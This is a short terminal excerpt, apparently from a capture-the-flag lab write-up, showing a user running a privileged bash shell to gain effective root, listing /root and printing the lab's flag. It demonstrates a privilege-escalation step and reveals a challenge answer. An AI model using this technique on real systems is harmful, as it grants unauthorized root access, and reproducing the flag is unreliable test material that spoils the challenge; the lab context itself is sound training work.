 frank@DANTE-NIX02:~$ /bin/bash -p
bash-5.0# id
uid=1000(frank) gid=1000(frank) euid=0(root) groups=1000(frank)
bash-5.0# cd /root
bash-5.0# ls
Desktop    Downloads  lshell  omsagent-1.14.19-0.universal.x64.sh  Public  Templates
Documents  flag.txt   Music   Pictures                             snap    Videos
bash-5.0# cat flag.txt
DANTE{L0v3_m3_S0m3_H1J4CK1NG_XD}
bash-5.0#